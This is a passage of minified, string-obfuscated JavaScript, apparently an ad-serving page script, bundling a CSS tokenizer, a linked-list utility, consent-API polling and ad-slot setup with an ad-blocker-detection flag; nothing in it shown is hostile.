nt={};P.r(nt),P.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Zi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Pa,Percentage:()=>ja,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Jc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=P(9141),it=P(9324),ot=P(222),st=P(7549),at=P(8485);class ct{constructor(t){const e=a1g;this[e(650)]=t,(0,at.A)(this,e(2452),void 0),(0,at.A)(this,e(1660),void 0),(0,at.A)(this,e(2239),void 0)}[t(1798)](){this[t(1464)]()}[t(1464)](){const e=t;try{if(!this[e(650)]())return}catch(t){return t instanceof Error?st.A[e(1410)](t,e(467)[e(1667)](t[e(1185)]),t[e(1925)]):(st.A[e(1410)](t,e(829)[e(1667)](t[e(1380)]()),t[e(1925)]),t=new Error(t[e(1380)]())),void st.A[e(2207)](e(2724),e(2843)+t[e(1380)]())}let n=100;this[e(1660)]!==document[e(1056)][e(2648)]&&(this[e(1660)]=document[e(1056)][e(2648)],this[e(2452)]=(new Date)[e(2245)]()),this[e(2239)]!==window[e(317)]&&(this[e(2239)]=window[e(317)],this[e(2452)]=(new Date)[e(2245)]()),(new Date)[e(2245)]()-this[e(2452)]>6e4&&(n=1001),window[e(2010)]((()=>this[e(1464)]()),n)}}var lt=P(3189),ut=P(2691),dt=P(11),ht=P(1783),mt=P(5180),ft=P(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1024)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1894),e],["as",n],[i(2648),r]]);o&&s[i(1124)](i(2028),"");const a=document[i(1521)](i(2602));s[i(639)](((t,e)=>a[i(651)](e,t))),document[i(2854)][i(1439)](a)},gt=e=>{const n=t,r=document[n(1521)](n(2602));r[n(1894)]=n(2274),r[n(2648)]=e,document[n(2854)][n(1439)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1067)]((t=>({id:t.id,refresh:t[i(2573)][i(888)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=P(1221);function vt(e){const n=t;return n(2861)===function(t){const e=n;try{return new URL(t)[e(2394)][e(1576)](e(1143))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(507)]((t=>void 0!==t[n(1099)])),i=new Set(r[n(1067)]((t=>t[n(1099)].id)));for(const t of i){const i=r[n(507)]((e=>e[n(1099)].id===t)),o=i[n(1067)]((t=>t[n(1099)][n(1945)])),s=o[n(2973)](((t,e)=>t+e),0);let a=Math[n(2289)]()*s;const c=o[n(357)]((t=>(a-=t)<0)),l=i[n(507)](((t,e)=>e!==c));e=e[n(507)]((t=>!l[n(1853)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1g;window[t(2324)]&&window[t(2324)](t(597),2,(r=>{const i=t;i(3262)!==r[i(2146)]&&!1!==r[i(2826)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=P(5466),At=P(3772),_t=P(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1127)](n(1800)),null!==(r=window[n(2173)])&&void 0!==r&&r[n(2256)])return;const i=window[n(2173)]||[];window[n(2173)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(3132)]())zt(t);const o=t=>{const e=n;e(3113)===t[e(1532)]?t[e(2731)](...t[e(917)]):e(1599)===t[e(1532)]?t[e(2731)]():e(1981)===t[e(1532)]&&t[e(3313)]()},s=window[n(1029)]||[];window[n(1029)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Pt=3,Nt=4,Ut=5,Ct=7,jt=9,Lt=10,Ot=11,It=12,Wt=13,Ft=14,Jt=15,Rt=16,Ht=17,Dt=18,qt=19,Vt=20,Zt=21,Bt=22,Xt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1024)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1024)]?e[r(696)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(696)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1024)])return!1;if(n<0||r>e[o(1024)])return!1;for(let t=n;t<r;t++){const r=i[o(696)](t-n);let s=e[o(696)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1024)]&&oe(e[r(696)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1024)]&&Kt(e[r(696)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2942)](e[r(1024)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1024)];n++){const t=e[r(696)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(696)](n);if(43!==i&&45!==i||(i=e[r(696)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(696)](n)),46===i&&Kt(e[r(696)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(696)](n+1),45!==i&&43!==i||(t=1,i=e[r(696)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1024)];n++){const t=e[r(696)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1024)]&&!$t(e[n(696)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(436)](r)}const _e=[t(1137),t(1025),t(2283),t(2758),t(909),t(2557),t(2433),t(283),t(1565),t(3096),t(1511),t(1370),t(2061),t(408),t(1552),t(655),t(2919),t(511),t(2739),t(2582),t(2103),t(2270),t(2222),t(770),t(3101),t(1431)];function ze(e=null,n){const r=t;return null===e||e[r(1024)]<n?new Uint32Array(Math[r(1290)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(389)],i=r[n(1024)],o=r[n(1024)]>0?le(r[n(696)](0)):0,s=ze(e[n(312)],i),a=ze(e[n(2962)],i);let c=e[n(3221)],l=e[n(949)];for(let t=o;t<i;t++){const e=r[n(696)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(696)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(312)]=s,e[n(2962)]=a,e[n(2322)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1218)](e,n,r,i),this[o(312)]=null,this[o(2962)]=null}[t(1218)](e="",n=0,r=1,i=1){const o=t;this[o(389)]=e,this[o(1906)]=n,this[o(3221)]=r,this[o(949)]=i,this[o(2322)]=!1}[t(2303)](e,n){const r=t;return this[r(2322)]||Se(this),{source:n,offset:this[r(1906)]+e,line:this[r(312)][e],column:this[r(2962)][e]}}[t(1697)](e,n,r){const i=t;return this[i(2322)]||Se(this),{source:r,start:{offset:this[i(1906)]+e,line:this[i(312)][e],column:this[i(2962)][e]},end:{offset:this[i(1906)]+n,line:this[i(312)][n],column:this[i(2962)][n]}}}}const Ee=16777215,Te=24,Pe=new Uint8Array(32);function Ne(t){return 0!==Pe[t]}Pe[Tt]=Bt,Pe[Zt]=Bt,Pe[qt]=Vt,Pe[Xt]=Yt;class Ue{constructor(e,n){this[t(1218)](e,n)}[t(3038)](){const e=t;this[e(2590)]=!1,this[e(1911)]=-1,this[e(1609)]=0,this[e(841)]=this[e(1986)],this[e(2499)]=this[e(1986)]}[t(1218)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1024)],o=ze(this[r(1554)],e[r(1024)]+1),s=ze(this[r(320)],e[r(1024)]+1);let a=0,c=-1,l=0,u=e[r(1024)];this[r(1554)]=null,this[r(320)]=null,s[r(3163)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Pe[o[t]>>Te]}else Ne(t)&&(u=r,l=Pe[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(389)]=e,this[r(1986)]=-1===c?0:c,this[r(2733)]=a,this[r(1554)]=o,this[r(320)]=s,this[r(3038)](),this[r(3297)]()}[t(349)](e){const n=t;return(e+=this[n(1911)])<this[n(2733)]?this[n(1554)][e]>>Te:Mt}[t(2895)](e){const n=t;for(let t=this[n(1911)];t<this[n(2733)];t++){const r=this[n(1554)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1292)](e){const n=t;return(e+=this[n(1911)])<this[n(2733)]?this[n(1554)][e-1]&Ee:this[n(389)][n(1024)]}[t(2609)](e){const n=t;for(let t=this[n(1911)];t<this[n(2733)];t++){const r=this[n(1554)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(1911)]}return Mt}[t(2490)](e,n){const r=t;return(e+=this[r(1911)])<this[r(2733)]&&ge(this[r(389)],this[r(1554)][e-1]&Ee,this[r(1554)][e]&Ee,n)}[t(3057)](e){const n=t;return e===this[n(1911)]?this[n(841)]:e>0?e<this[n(2733)]?this[n(1554)][e-1]&Ee:this[n(1554)][this[n(2733)]]&Ee:this[n(1986)]}[t(1350)](e){const n=t;return this[n(389)][n(591)](e,this[n(841)])}[t(3140)](e){const n=t;return this[n(320)][this[n(1911)]]<e}[t(2924)](e,n){const r=t;return n?this[r(349)](n)===jt&&this[r(389)][r(696)](this[r(1292)](n))===e:this[r(1609)]===jt&&this[r(389)][r(696)](this[r(841)])===e}[t(2522)](e){const n=t;let r=this[n(1911)]+e;r<this[n(2733)]?(this[n(1911)]=r,this[n(841)]=this[n(1554)][r-1]&Ee,r=this[n(1554)][r],this[n(1609)]=r>>Te,this[n(2499)]=r&Ee):(this[n(1911)]=this[n(2733)],this[n(3297)]())}[t(3297)](){const e=t;let n=this[e(1911)]+1;n<this[e(2733)]?(this[e(1911)]=n,this[e(841)]=this[e(2499)],n=this[e(1554)][n],this[e(1609)]=n>>Te,this[e(2499)]=n&Ee):(this[e(2590)]=!0,this[e(1911)]=this[e(2733)],this[e(1609)]=Mt,this[e(841)]=this[e(2499)]=this[e(389)][e(1024)])}[t(1477)](){const e=t;for(;this[e(1609)]===Wt||this[e(1609)]===Gt;)this[e(3297)]()}[t(3195)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2733)]&&(o=this[r(320)][i],!(o<e));i++)switch(s=i>0?this[r(1554)][i-1]&Ee:this[r(1986)],n(this[r(389)][r(696)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1554)][i]>>Te)&&(i=o)}this[r(2522)](i-this[r(1911)])}[t(1899)](e){const n=t;for(let t=0,r=this[n(1986)];t<this[n(2733)];t++){const i=r,o=this[n(1554)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2078)](){const e=t,n=new Array(this[e(2733)]);return this[e(1899)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(389)][s(591)](r,i),balance:this[s(320)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1g(696)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Lt)}function s(){const t=a1g,n=d;return d=ye(e,d),ge(e,n,d,t(3054))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1024)];d++){const t=e[n(696)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1024)]?void(d<e[n(1024)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1g;for(t||(t=i(d++)),l=Ut;d<e[n(1024)];d++){const r=e[n(696)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1024)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1024)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(696)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Jt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1510)]("*/",d+2),d=-1===d?e[r(1024)]:d+2):(l=jt,d++);break;case 58:l=Rt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Pt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Vt,d++;break;case 123:l=Xt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1468)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2854)]=null,this[e(329)]=null,this[e(2465)]=null}[t(1468)](e){return Le[t(1468)](e)}[t(2866)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2465)],i[r(287)]=e,i[r(3297)]=n,i[r(2465)]=this[r(2465)]):i={prev:e,next:n,cursor:this[r(2465)]},this[r(2465)]=i,i}[t(391)](){const e=t,{cursor:n}=this;this[e(2465)]=n[e(2465)],n[e(287)]=null,n[e(3297)]=null,n[e(2465)]=je,je=n}[t(2852)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(287)]===e&&(s[o(287)]=n),s[o(3297)]===r&&(s[o(3297)]=i),s=s[o(2465)]}*[Symbol[t(988)]](){const e=t;for(let t=this[e(2854)];null!==t;t=t[e(3297)])yield t[e(1727)]}get[t(2963)](){const e=t;let n=0;for(let t=this[e(2854)];null!==t;t=t[e(3297)])n++;return n}get[t(3332)](){return null===this[t(2854)]}get[t(1108)](){const e=t;return this[e(2854)]&&this[e(2854)][e(1727)]}get[t(2219)](){const e=t;return this[e(329)]&&this[e(329)][e(1727)]}[t(510)](e){const n=t;let r=null;this[n(2854)]=null;for(let t of e){const e=Le[n(1468)](t);null!==r?r[n(3297)]=e:this[n(2854)]=e,e[n(287)]=r,r=e}return this[n(329)]=r,this}[t(2193)](){return[...this]}[t(1331)](){return[...this]}[t(639)](e,n=this){const r=t,i=this[r(2866)](null,this[r(2854)]);for(;null!==i[r(3297)];){const t=i[r(3297)];i[r(3297)]=t[r(3297)],e[r(558)](n,t[r(1727)],t,this)}this[r(391)]()}[t(1674)](e,n=this){const r=t,i=this[r(2866)](this[r(329)],null);for(;null!==i[r(287)];){const t=i[r(287)];i[r(287)]=t[r(287)],e[r(558)](n,t[r(1727)],t,this)}this[r(391)]()}[t(2973)](e,n,r=this){const i=t;let o,s=this[i(2866)](null,this[i(2854)]),a=n;for(;null!==s[i(3297)];)o=s[i(3297)],s[i(3297)]=o[i(3297)],a=e[i(558)](r,a,o[i(1727)],o,this);return this[i(391)](),a}[t(1768)](e,n,r=this){const i=t;let o,s=this[i(2866)](this[i(329)],null),a=n;for(;null!==s[i(287)];)o=s[i(287)],s[i(287)]=o[i(287)],a=e[i(558)](r,a,o[i(1727)],o,this);return this[i(391)](),a}[t(1665)](e,n=this){const r=t;for(let t=this[r(2854)];null!==t;t=t[r(3297)])if(e[r(558)](n,t[r(1727)],t,this))return!0;return!1}[t(1067)](e,n=this){const r=t,i=new Le;for(let t=this[r(2854)];null!==t;t=t[r(3297)])i[r(728)](e[r(558)](n,t[r(1727)],t,this));return i}[t(507)](e,n=this){const r=t,i=new Le;for(let t=this[r(2854)];null!==t;t=t[r(3297)])e[r(558)](n,t[r(1727)],t,this)&&i[r(728)](t[r(1727)]);return i}[t(2025)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2866)](null,e);for(;null!==o[i(3297)];){const t=o[i(3297)];if(o[i(3297)]=t[i(3297)],n[i(558)](r,t[i(1727)],t,this))break}this[i(391)]()}[t(1546)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2866)](e,null);for(;null!==o[i(287)];){const t=o[i(287)];if(o[i(287)]=t[i(287)],n[i(558)](r,t[i(1727)],t,this))break}this[i(391)]()}[t(2484)](){const e=t;this[e(2854)]=null,this[e(329)]=null}[t(3230)](){const e=t,n=new Le;for(let t of this)n[e(728)](t);return n}[t(2820)](e){const n=t;return this[n(2852)](null,e,this[n(2854)],e),null!==this[n(2854)]?(this[n(2854)][n(287)]=e,e[n(3297)]=this[n(2854)]):this[n(329)]=e,this[n(2854)]=e,this}[t(3122)](e){const n=t;return this[n(2820)](Le[n(1468)](e))}[t(953)](e){return this[t(3027)](e)}[t(728)](e){const n=t;return this[n(3027)](Le[n(1468)](e))}[t(3027)](e,n=null){const r=t;if(null!==n)if(this[r(2852)](n[r(287)],e,n,e),null===n[r(287)]){if(this[r(2854)]!==n)throw new Error(r(804));this[r(2854)]=e,n[r(287)]=e,e[r(3297)]=n,this[r(2852)](null,e)}else n[r(287)][r(3297)]=e,e[r(287)]=n[r(287)],n[r(287)]=e,e[r(3297)]=n;else this[r(2852)](this[r(329)],e,null,e),null!==this[r(329)]?(this[r(329)][r(3297)]=e,e[r(287)]=this[r(329)]):this[r(2854)]=e,this[r(329)]=e;return this}[t(664)](e,n){const r=t;return this[r(3027)](Le[r(1468)](e),n)}[t(1259)](e){const n=t;if(this[n(2852)](e,e[n(287)],e,e[n(3297)]),null!==e[n(287)])e[n(287)][n(3297)]=e[n(3297)];else{if(this[n(2854)]!==e)throw new Error(n(562));this[n(2854)]=e[n(3297)]}if(null!==e[n(3297)])e[n(3297)][n(287)]=e[n(287)];else{if(this[n(329)]!==e)throw new Error(n(562));this[n(329)]=e[n(287)]}return e[n(287)]=null,e[n(3297)]=null,e}[t(1694)](e){const n=t;this[n(3027)](Le[n(1468)](e))}[t(2168)](){const e=t;return null!==this[e(329)]?this[e(1259)](this[e(329)]):null}[t(1454)](e){const n=t;this[n(2820)](Le[n(1468)](e))}[t(1111)](){const e=t;return null!==this[e(2854)]?this[e(1259)](this[e(2854)]):null}[t(2178)](e){const n=t;return this[n(2587)](e,this[n(2854)])}[t(1163)](e){return this[t(2587)](e)}[t(2587)](e,n){const r=t;return null===e[r(2854)]||(null!=n?(this[r(2852)](n[r(287)],e[r(329)],n,e[r(2854)]),null!==n[r(287)]?(n[r(287)][r(3297)]=e[r(2854)],e[r(2854)][r(287)]=n[r(287)]):this[r(2854)]=e[r(2854)],n[r(287)]=e[r(329)],e[r(329)][r(3297)]=n):(this[r(2852)](this[r(329)],e[r(329)],null,e[r(2854)]),null!==this[r(329)]?(this[r(329)][r(3297)]=e[r(2854)],e[r(2854)][r(287)]=this[r(329)]):this[r(2854)]=e[r(2854)],this[r(329)]=e[r(329)]),e[r(2854)]=null,e[r(329)]=null),this}[t(1898)](e,n){const r=t;r(2854)in n?this[r(2587)](n,e):this[r(3027)](n,e),this[r(1259)](e)}}function Oe(e,n){const r=t,i=Object[r(1230)](SyntaxError[r(297)]),o=new Error;return Object[r(3118)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1925)]||"")[t(1898)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1g;return l[n(2128)](t,e)[n(1067)](((e,r)=>String(t+r+1)[n(3055)](h)+" |"+e))[n(2897)]("\n")}const l=("\n"[a(1470)](Math[a(1290)](i-1,0))+" "[a(1470)](Math[a(1290)](o-1,0))+e)[a(3218)](/\r\n?|\n|\f/),u=Math[a(1290)](1,n-s)-1,d=Math[a(2942)](n+s,l[a(1024)]+1),h=Math[a(1290)](4,String(d)[a(1024)])+1;let m=0;(r+=3*(l[n-1][a(1962)](0,r-1)[a(3154)](/\t/g)||[])[a(1024)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1024)]&&(l[t]=l[t][a(1898)](/\t/g,a(948)),l[t]=(m>0&&l[t][a(1024)]>m?"…":"")+l[t][a(1962)](m,98)+(l[t][a(1024)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2897)]("-")+"^",c(n,d)][a(507)](Boolean)[a(2897)]("\n")[a(1898)](/^(\s+\d+\s+\|\n)+/,"")[a(1898)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3118)](Oe(c(3200),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2736)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(997)]();let i=!1;const o={recognizer:e};for(;!this[n(2590)];){switch(this[n(1609)]){case Gt:this[n(3297)]();continue;case Wt:i=!0,this[n(3297)]();continue}let t=e[n(659)][n(558)](this,o);if(void 0===t)break;i&&(e[n(2277)]&&e[n(2277)][n(558)](this,t,r,o),i=!1),r[n(1694)](t)}return i&&e[n(2277)]&&e[n(2277)][n(558)](this,null,r,o),r}const Je=()=>{};function Re(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(1230)](null);for(const t of Object[n(318)](e)){const i=e[t],o=i[n(1466)]||i;o&&(r[t]=o)}return r}var De=P(241);const qe=new Set([t(1669),t(1760),t(2696)]),Ve=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1301)==typeof e){const t=e[r(696)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Lt],[Et,Ot],[Et,It],[Et,Jt],[Et,Zt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,Lt],[Pt,Ot],[Pt,It],[Pt,Jt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,Ot],[Nt,It],[Nt,Jt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Lt],[It,Ot],[It,It],[It,Jt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Lt],["#",Ot],["#",It],["#",Jt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Lt],["-",Ot],["-",It],["-",Jt],[Lt,Et],[Lt,Tt],[Lt,Ct],[Lt,8],[Lt,Lt],[Lt,Ot],[Lt,It],[Lt,"%"],[Lt,Jt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Jt],[".",Lt],[".",Ot],[".",It],["+",Lt],["+",Ot],["+",It],["/","*"]],Be=Ze[t(1667)]([[Et,Nt],[It,Nt],[Nt,Nt],[Pt,Zt],[Pt,Ut],[Pt,Rt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,It],[Bt,Nt],[Bt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(1067)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(696)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Jt||43===a?r[o(602)](t<<16|a<<8):r[o(602)](t<<16|s))&&this[o(771)](" ",Wt,!0),s}}const Ye=Xe(Ze),Ge=Xe(Be);function Qe(e,n){const r=t;if(r(2887)!=typeof n)e[r(990)][r(639)](this[r(2991)],this);else{let t=null;e[r(990)][r(639)]((e=>{const i=r;null!==t&&n[i(558)](this,t),this[i(2991)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1g;this[i(3169)](e,t[i(2128)](n,r))}))}const{hasOwnProperty:$e}=Object[t(297)],tn=function(){};function en(e){return t(2887)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1g;n[o(1532)]===e&&t[o(558)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2024)],o=[];for(const t in i){if(!1===$e[r(558)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2965)](e)||(e=[e]);for(const t of e)null===t?n[r(1914)]=!0:r(1301)==typeof t?n[r(1532)]=r(2991):Array[r(2965)](t)&&(n[r(1532)]=r(2190));n[r(1532)]&&o[r(1694)](n)}return o[r(1024)]?{context:n[r(3158)],fields:o}:null}function on(e,n){const r=t,i=e[r(1093)][r(2128)](),o=e[r(3317)],s=r(1301)==typeof o;return n&&i[r(3132)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(351)]];if(!e[l(1914)]||r)if(l(2190)===e[l(1532)]){if(n?r[l(1768)](c,!1):r[l(2973)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1532)]){case o(1427):s=function(t,e,n,r){const i=o,s=" "===t[i(3265)]||r?t[i(3265)]:" "+t[i(3265)]+" ",a=t[i(1969)][i(1067)]((t=>cn(t,e,n,r)))[i(2897)](s);return t[i(2091)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2783)]?"!":"");break;case o(678):return cn(e[o(1474)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(707):s=o(2781)+cn(e[o(1474)],n,r,i)+"]>";break;case o(718):s="<"+e[o(351)]+(e[o(3080)]?n(function(t){const e=o;if(e(723)===t[e(1532)])return" ["+(null===t[e(2942)]?"-∞":t[e(2942)])+","+(null===t[e(1290)]?"∞":t[e(1290)])+"]";throw new Error(e(2872)+t[e(1532)]+"`")}(e[o(3080)]),e[o(3080)]):"")+">";break;case o(2697):s="<'"+e[o(351)]+"'>";break;case o(2488):s=e[o(351)];break;case o(2007):s="@"+e[o(351)];break;case o(625):s=e[o(351)]+"(";break;case o(1219):case o(2743):s=e[o(2138)];break;case o(1895):s=",";break;default:throw new Error(o(2872)+e[o(1532)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2887)==typeof n?i=n:n&&(o=Boolean(n[r(1930)]),s=Boolean(n[r(2947)]),r(2887)==typeof 